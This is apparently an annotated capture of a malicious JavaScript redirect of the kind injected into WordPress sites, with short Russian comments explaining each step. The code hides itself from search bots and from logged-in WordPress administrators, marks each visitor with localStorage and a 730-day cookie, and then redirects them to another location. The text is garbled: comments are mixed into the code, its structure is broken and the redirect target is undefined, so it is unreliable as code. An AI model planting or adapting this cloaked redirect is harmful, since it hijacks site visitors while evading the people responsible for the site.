 function start() {
if (checkCookie()) {
return;
}
var uagent = navigator.userAgent;
if (!uagent || uagent.length == 0) {
return;
}
поисковые боты?
uagent = uagent.toLowerCase();
if (uagent.indexOf('google') != -1 || uagent.indexOf('bot') != -1
|| uagent.indexOf('crawl') != -1) {
} else {
if (window.history && window.history.length > 2) {
redirect = true;
}
}
сколько
посещенных
страниц
function checkCookie() {
if (localStorage.getItem('yYjra4PCc8kmBHess1ib') === '1') {
return true;
} else {
localStorage.setItem('yYjra4PCc8kmBHess1ib', '1');
}
var referrerRedirectCookie = getCookie("referrerRedirectCookie");
if (referrerRedirectCookie != null && referrerRedirectCookie != "") {
return true;
} else if (document.cookie.indexOf('wordpress_logged') !== -1
|| document.cookie.indexOf('wp-settings') !== -1
|| document.cookie.indexOf('wordpress_test') !== -1) {
return true;
} else {
setCookie("referrerRedirectCookie", "do not redirect", 730);
return false;
}
}
}
один раз одному посетителю, флаг через localStorage
var readyStateCheckInterval = setInterval(function() {
if (document.readyState === 'complete'
|| document.readyState == 'interactive') {
clearInterval(readyStateCheckInterval);
start();
}
}, 10);
сработать через 10 сек
var redirectInterval = setInterval(function() {
if (w_location && redirect) {
clearInterval(redirectInterval);
window.location = w_location;
}
}, 10);
//</script>